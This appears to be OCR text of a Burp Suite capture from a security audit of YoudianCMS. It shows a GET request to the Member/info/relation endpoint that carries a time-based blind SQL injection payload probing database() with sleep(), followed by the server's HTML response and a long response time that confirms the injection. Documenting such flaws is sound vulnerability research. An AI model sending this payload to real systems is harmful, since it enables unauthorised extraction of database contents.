 Request
Raw Params Headers Hex
GET
/index.php/Member/info/relation/cid/1))%20or%20case%20when%20substr(database()%20from%20
1%20for%201)='y'%20then%20sleep(0.01)%20else%200%20end%23 HTTP/1.1
Host: audit.test
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=4p98ndeoo1vegdi5m2u1kicnms; youdianMemberLangSet=cn
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2020 06:38:08 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: YoudianCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 2327
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link href="/App/Tpl/Member/Default/Public/css/style.css" rel="stylesheet"
type="text/css" />
</head>
<body id="main_page">
<div class="container">
<form enctype="multipart/form-data" method="post" id="frmRelation"
action="/index.php/Member/info/relation">
<div class="table">
<div class="toolbars">
<li class="toolbar"><a id="selectall" onclick="CheckAll()"
title="全选">全选</a></li>
<li class="toolbar toolbarform">
<label>标题</label>
<input type="text" class='textinput' name="Keywords"
style="width:120px" value="" id="Keywords"/>
<input type="hidden" name="iid" value="" />
<select name="cid" id="cid">
<option value="0">所有频道</option>
</select>
<input id="btnSeek" class="btnToolbarForm" type="submit"
value="查询" onclick="Search()" />
</li>
</div>
<table class="datatable" id="datatable">
<tr>
<th width="35px" nowrap="nowrap">选中</th>
<th width="120px" nowrap="nowrap">所属频道</th>
<th>标题</th>
</tr>
<tr><td colspan="3" id="NoData">暂无数据! </td></tr>
</table>
<div class="tfoot"><div class="page"></div></div>
</div>
<input type="hidden" name="__hash__"
value="1a65b2493b3e9f4f5b42f1d49e830226_0904e1f3ae1a74b4163fa363fac81417" /></form>
</div>
? < + > Type a search term 0 matches
2,613 bytes | 11,999 millis